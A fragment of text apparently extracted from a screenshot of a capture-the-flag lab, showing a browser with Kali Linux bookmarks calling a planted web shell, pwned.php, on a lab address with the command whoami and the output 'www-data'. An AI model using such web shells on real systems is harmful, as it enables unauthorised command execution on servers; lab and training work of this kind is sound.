 10.10.11.116/pwned.php?cmd
10.10.11.116/pwned.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Googl
Jigsaw64 www-data